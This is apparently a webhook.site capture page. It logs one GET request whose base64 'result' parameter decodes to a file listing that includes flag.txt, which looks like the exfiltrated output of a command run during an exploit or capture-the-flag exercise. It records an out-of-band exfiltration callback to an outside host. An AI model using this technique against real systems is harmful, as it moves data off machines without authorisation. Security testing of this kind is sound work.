 Request Details Permalink Raw content Copy as
GET https://webhook.site/d4a8a710-212e-468c-8030-2bba4359bd80/?result=YmVudG9maWxlLnlhbWwKYmV0YV...
Host 144.21.57.181 Whois Shodan Netify Censys VirusTotal
Date 24/12/2024 18:16:35 (2 minutes ago)
Size 0 bytes
Time 0.001 sec
ID 86f181d1-4bf1-49a1-bb60-ef67c5f47ebd
Note Add Note
Query strings
result YmVudG9maWxlLnlhbWwKYmV0YV9zZXJ2aWNlLnB5CmZsYWcudHh0Cg==
No content